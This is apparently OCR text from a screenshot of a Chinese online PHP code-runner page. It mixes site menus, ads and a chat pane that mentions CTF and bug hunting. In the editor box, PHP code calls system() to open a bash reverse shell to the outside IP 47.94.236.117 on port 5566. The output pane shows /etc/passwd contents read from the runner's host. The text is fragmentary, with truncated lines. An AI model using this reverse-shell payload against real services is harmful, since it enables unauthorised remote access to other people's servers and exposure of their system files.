 ctf.shov
510
DNSLo
iP地址
代码在
在线运
PHP在
在线运
代码在
在线ph
在线运
[~]#棱
84:59
BEJSON
始于2011
JSON工具
编码/加密
格式化
网络
前端
后端
转换
其他
文档
图片处理
文字处理
功能搜索
JSON生成Java实体类
SQL生成Java代码
JSON转C#实体类
mysql转Java实体类
SQL转CSharp实体类
oracle转Java实体类
更多
什么是JSON
JSON的用法
腾讯云优惠券
恒创科技_海外服务器26元起
阿里云优惠券
华纳云_CN2 海外云服务器23元/月
GPT4.0 国内版，免费体验！！
PHP在线运行
广告
Python数据分析/爬虫/自动化学习
Python零基础就可以入门，不需要高学历不需要英语很好，每天碎片化时间即可学，今晚就有公开课 编程学习网
打开
聊天
应该是镜像吧
Master
yes
Master
反正我删过的
GGG
挖洞
Master
想着不是edu
发送至：
所有人
发送(S)
main.php
Input
Optional
<?php
system('/bin/bash -i > /dev/tcp/47.94.236.117/5566 0<&
?>
PHP (7.4.1)
请输入命令行参数
运行(F9)
腾讯云
低至18
元
阿里云
腾讯云
华为云
Output
Empty
Accept
标准输出:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
您最近使用了：
Java在线运行
RSA,RSA2公钥私钥加密解密
PHP在线运行
URL编码
广告
每天1小时学Python会一门新技能
Python零基础就可以入门，不需要高学历不需要英语很好，每天碎片化时间即可学，今晚就有
公开课 编程学习网
打开
英
21:35
2023-06-28